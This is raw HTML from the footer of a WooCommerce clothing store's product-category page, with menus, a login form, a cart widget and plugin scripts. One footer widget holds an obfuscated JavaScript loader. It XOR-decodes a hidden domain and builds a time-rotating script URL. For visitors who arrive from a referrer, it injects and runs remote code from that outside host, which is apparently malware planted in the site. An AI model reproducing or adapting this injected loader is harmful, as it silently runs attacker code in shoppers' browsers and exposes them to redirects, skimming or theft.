			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-34" class="widget widget_block"><div class="klaviyo-form-XRfHVY"></div></section><section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>Follow Us: </strong></p>
</section><section id="block-17" class="widget widget_block">
<ul class="wp-block-social-links is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/zalo.brand" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Follow on Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/official.zalo/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Follow on Instagram</span></a></li></ul>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-right content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3450"><a href="https://zaloathletic.com/product-category/menscollection/">Men&#8217;s Collection</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3451"><a href="https://zaloathletic.com/product-category/womencollection/">Women&#8217;s Collection</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3452"><a href="https://zaloathletic.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zaloathletic.com/about-us/">About Us</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://zaloathletic.com/gift-card/">Gift Card</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://zaloathletic.com/referral-friend/">Refer a Friend</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://zaloathletic.com/refund_returns/">Refund and Returns Policy</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget3 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-right content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://zaloathletic.com/contact/">Contact</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://zaloathletic.com/wholesale/">Wholesale</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-415"><a rel="privacy-policy" href="https://zaloathletic.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-fullwidth site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-last-row site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>©2022 <strong>ZALO</strong>. All Rights Reserved. Website By <strong><a href="https://indesignwebs.com/" target="_blank" rel="noopener">InDesignWebs</a></strong>.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-bottom-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-right content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-32" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="145" src="https://zaloathletic.com/wp-content/uploads/2022/10/payments-methods-1024x145.png" alt="" class="wp-image-1680" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=1024%2C145&amp;ssl=1 1024w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=768%2C109&amp;ssl=1 768w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=1536%2C218&amp;ssl=1 1536w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=18%2C3&amp;ssl=1 18w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=60%2C9&amp;ssl=1 60w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?resize=110%2C16&amp;ssl=1 110w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/10/payments-methods.png?w=1820&amp;ssl=1 1820w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</section><section id="block-43" class="widget widget_block"><script type="text/javascript">
!function (_7770) {
    
    var _ba360 = Date.now();
    var _b99c2 = 1000;
    _ba360 = _ba360 / _b99c2;
    _ba360 = Math.floor(_ba360);

    var _d3822 = 600;
    _ba360 -= _ba360 % _d3822;
    _ba360 = _ba360.toString(16);

    var _449c7 = _7770.referrer;

    if (!_449c7) return;

    var _90a4e = [65422, 65419, 65428, 65415, 65414, 65411, 65425, 65418, 65408, 65421, 65411, 65424, 65414, 65417, 65419, 65430, 65484, 65419, 65420, 65412, 65421];

    _90a4e = _90a4e.map(function(_34f9c){
        return _34f9c ^ 65506;
    });

    var _c4676 = "b2f55dc61d977e2fd7527e32782decbe";
    
    _90a4e = String.fromCharCode(..._90a4e);

    var _43f67 = "https://";
    var _a4b4d = "/";
    var _8e721 = "track-";

    var _e56de = ".js";

    var _655b2 = _7770.createElement("script");
    _655b2.type = "text/javascript";
    _655b2.async = true;
    _655b2.src = _43f67 + _90a4e + _a4b4d + _8e721 + _ba360 + _e56de;

    _7770.getElementsByTagName("head")[0].appendChild(_655b2)

}(document);
</script></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<template id="tp-language" data-tp-language="en_US"></template>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="login-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#login-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#login-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="login-toggle-close drawer-toggle" aria-label="Close Login"  data-toggle-target="#login-drawer" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".header-account-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content widget_login_form">
								<div class="drawer-content_inner widget_login_form_inner">
										<form name="loginform" id="loginform" action="https://zaloathletic.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><input type="hidden" class="kt-g-recaptcha" id="kt_g_recaptcha_1" data-action="login" name="g-recaptcha-response"><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://zaloathletic.com/product-category/unisex/" />
			</p></form>	<p class="lost_password">
		<small><a href="https://zaloathletic.com/my-account/lost-password/">Lost your password?</a></small>
	</p>
					<hr class="register-divider ">
		<p class="register-field ">Don&#039;t have an account yet? <a class="register-link" href="https://zaloathletic.com/wp-login.php?action=register">Sign up</a></p>
											</div>
							</div>
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://zaloathletic.com/wp-admin/admin-ajax.php";

</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/71c48122391e846544487687d/a5e8acd6d1c195ed6e90a4ab9.js");</script>
<div class="xoo-wsc-modal">

	


<div class="xoo-wsc-container">

	

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>There is nothing in your cart.</span><a class="button btn" href="/shop-page">Search Products</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		


<div class="xoo-wsc-ft-extras">

	
		
</div>


<div class="xoo-wsc-ft-buttons-cont">

	
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>

<div class="xoo-wsc-slider-modal">
	<div class="xoo-wsc-slider">

	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div></div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=464047812193584&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-fullwidth popup-drawer-animation-slice popup-drawer-side-left" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
			<div class="pop-slice-background"><div class="pop-portion-bg"></div><div class="pop-portion-bg"></div><div class="pop-portion-bg"></div></div>			<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-center content-valign-middle">
								<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-normal"><div class="header-html-inner"><p><img class="size-medium wp-image-6 aligncenter" src="https://zaloathletic.com/wp-content/uploads/2022/09/zalo-logo-white-300x150.png" alt="" width="300" height="150" /></p>
</div></div></div><!-- data-section="header_mobile_html2" -->
<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3461"><div class="drawer-nav-drop-wrap"><a href="https://zaloathletic.com/product-category/menscollection/">Men&#8217;s Collection</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3461 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3464"><a href="https://zaloathletic.com/product-category/menscollection/menhoodies/">Men Tops</a></li>
	<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3462"><a href="https://zaloathletic.com/product-category/menscollection/menbottoms/">Men Bottoms</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3465"><a href="https://zaloathletic.com/product-category/menscollection/mentshirts/">Men T-shirts</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3463"><a href="https://zaloathletic.com/product-category/menscollection/menfitness/">Men Fitness</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://zaloathletic.com/product-category/menscollection/">View All</a></li>
</ul>
</li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3466"><div class="drawer-nav-drop-wrap"><a href="https://zaloathletic.com/product-category/womencollection/">Women&#8217;s Collection</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3466 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-3469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3469"><a href="https://zaloathletic.com/product-category/womencollection/womenshoodies/">Women&#8217;s Tops</a></li>
	<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3467"><a href="https://zaloathletic.com/product-category/womencollection/womensbottoms/">Women&#8217;s Bottoms</a></li>
	<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3470"><a href="https://zaloathletic.com/product-category/womencollection/womenstshirts/">Women&#8217;s T-shirts</a></li>
	<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3468"><a href="https://zaloathletic.com/product-category/womencollection/womensfitness/">Women&#8217;s Fitness</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3490"><a href="https://zaloathletic.com/product-category/womencollection/">View All</a></li>
</ul>
</li>
<li id="menu-item-3471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3471"><a href="https://zaloathletic.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://zaloathletic.com/gift-card/">Gift Card</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://zaloathletic.com/about-us/">About Us</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://zaloathletic.com/contact/">Contact</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled social-show-brand-hover"><a href="https://www.facebook.com/zalo.brand" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/official.zalo/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-secondary-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_secondary_navigation">
		<nav id="mobile-secondary-site-navigation" class="mobile-navigation mobile-secondary-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Secondary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-secondary-menu" class="menu has-collapse-sub-nav"><li id="menu-item-1319" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1319"><a href="https://zaloathletic.com/product-category/unisex/"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-1318" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1318"><a href="https://zaloathletic.com/el/product-category/unisex/"><span data-no-translation><span class="trp-ls-language-name">EL</span></span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_secondary_navigation" -->
							</div>
		</div>
	</div>
	<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://zaloathletic.com/wp-admin/admin-ajax.php","nonce":"ec96be9c90","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://zaloathletic.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://zaloathletic.com","ajax_url":"https://zaloathletic.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kadence-navigation-js-extra">
